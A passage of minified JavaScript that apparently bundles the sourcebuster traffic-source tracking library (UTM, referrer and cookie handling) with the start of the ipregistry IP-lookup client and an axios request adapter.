i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in 